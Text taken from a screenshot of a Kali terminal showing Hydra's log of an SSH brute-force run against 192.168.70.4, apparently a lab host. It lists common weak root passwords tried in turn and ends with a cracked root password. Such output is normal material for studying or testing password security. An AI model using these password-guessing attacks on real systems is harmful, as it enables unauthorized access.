 1 2 3 4 21:18
root@kali: ~/tools/passwd
文件 动作 编辑 查看 帮助
[ATTEMPT] target 192.168.70.4 - login "root" - pass "qweasdzxc" - 4 of 52 [child 3] (0/0)
[ATTEMPT] target 192.168.70.4 - login "root" - pass "Passw0rd" - 5 of 52 [child 1] (0/0)
[ATTEMPT] target 192.168.70.4 - login "root" - pass "admin123" - 6 of 52 [child 2] (0/0)
[ATTEMPT] target 192.168.70.4 - login "root" - pass "admin888" - 7 of 52 [child 3] (0/0)
[ATTEMPT] target 192.168.70.4 - login "root" - pass "qwerty" - 8 of 52 [child 0] (0/0)
[ATTEMPT] target 192.168.70.4 - login "root" - pass "test" - 9 of 52 [child 1] (0/0)
[ATTEMPT] target 192.168.70.4 - login "root" - pass "1q2w3e4r" - 10 of 52 [child 2] (0/0)
[ATTEMPT] target 192.168.70.4 - login "root" - pass "1qaz2wsx" - 11 of 52 [child 3] (0/0)
[ATTEMPT] target 192.168.70.4 - login "root" - pass "qazwsx" - 12 of 52 [child 0] (0/0)
[ATTEMPT] target 192.168.70.4 - login "root" - pass "123qwe" - 13 of 52 [child 1] (0/0)
[ATTEMPT] target 192.168.70.4 - login "root" - pass "123qaz" - 14 of 52 [child 2] (0/0)
[ATTEMPT] target 192.168.70.4 - login "root" - pass "123456qwerty" - 15 of 52 [child 3] (0/0)
[ATTEMPT] target 192.168.70.4 - login "root" - pass "password123" - 16 of 52 [child 0] (0/0)
[ATTEMPT] target 192.168.70.4 - login "root" - pass "1q2w3e" - 17 of 52 [child 1] (0/0)
[ATTEMPT] target 192.168.70.4 - login "root" - pass "okmnji" - 18 of 52 [child 2] (0/0)
[ATTEMPT] target 192.168.70.4 - login "root" - pass "test123" - 19 of 52 [child 3] (0/0)
[ATTEMPT] target 192.168.70.4 - login "root" - pass "test12345" - 20 of 52 [child 0] (0/0)
[ATTEMPT] target 192.168.70.4 - login "root" - pass "test123456" - 21 of 52 [child 1] (0/0)
[ATTEMPT] target 192.168.70.4 - login "root" - pass "q1w2e3r4" - 22 of 52 [child 2] (0/0)
[ATTEMPT] target 192.168.70.4 - login "root" - pass "mysql" - 23 of 52 [child 3] (0/0)
[ATTEMPT] target 192.168.70.4 - login "root" - pass "fantasycat@123" - 24 of 52 [child 0] (0/0)
[22][ssh] host: 192.168.70.4 login: root password: fantasycat@123
[STATUS] attack finished for 192.168.70.4 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-08-29 21:18:06
┌──(root㉿kali)-[~/tools/passwd]
└─#